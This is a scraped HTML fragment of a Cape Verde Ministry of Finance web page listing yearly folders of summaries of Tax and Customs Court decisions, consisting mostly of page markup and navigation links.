role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_searchRepositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId=227119&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_searchFolderId=227119&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId" type="hidden" value="227119"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_searchFolderId" type="hidden" value="227119"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId" type="hidden" value="54571"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_searchRepositoryId" type="hidden" value="54571"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Sumula Decisões do Tribunal Fiscal e Adoaneiro</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 3 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_formDate"     type="hidden" value="1768929419320"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId"     type="hidden" value="54571"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="227122" data-title="2019" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_rowIdsFolder" title="Selecionar" type="checkbox" value="227122" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227122?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		2019
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1549977" data-title="2020" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_rowIdsFolder" title="Selecionar" type="checkbox" value="1549977" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 4 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/1549977?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		2020
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="4921719" data-title="2024" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_rowIdsFolder" title="Selecionar" type="checkbox" value="4921719" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Eritson J. Reis Baessa, modificado 1 Ano atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/4921719?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		2024
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId=%7BfolderId%7D&amp;p_auth=fnWJgddv" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId=%7BfolderId%7D&amp;p_auth=fnWJgddv" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId=%7BfolderId%7D&amp;p_auth=fnWJgddv" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_62424" role="presentation"> <a aria-labelledby="layout_62424" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos' role="menuitem"> <span class="text-truncate"> Respostas às questões frequentes (FAQs) </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62426" role="presentation"> <a aria-labelledby="layout_62426" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/legislacao' role="menuitem"> <span class="text-truncate"> Legislação </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1314546" role="presentation"> <a aria-labelledby="layout_1314546" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte' role="menuitem"> <span class="text-truncate"> Provedor do contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62427" role="presentation"> <a aria-labelledby="layout_62427" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk' role="menuitem"> <span class="text-truncate"> Suporte Service e Helpdesk </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_227200" role="presentation"> <a aria-labelledby="layout_227200" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro' role="menuitem"> <span class="text-truncate"> Súmula decisões do Tribunal Fiscal e Aduaneiro </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_782038" role="presentation"> <a aria-labelledby="layout_782038" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/circulares' role="menuitem"> <span class="text-truncate"> Circulares </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1314539" role="presentation"> <a aria-labelledby="layout_1314539" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais' role="menuitem"> <span class="text-truncate"> Lista de Beneficiários de Incentivos Fiscais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1328002" role="presentation"> <a aria-labelledby="layout_1328002" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o' role="menuitem"> <span class="text-truncate"> Manuais de Instrução </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1349126" role="presentation"> <a aria-labelledby="layout_1349126" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020' role="menuitem"> <span 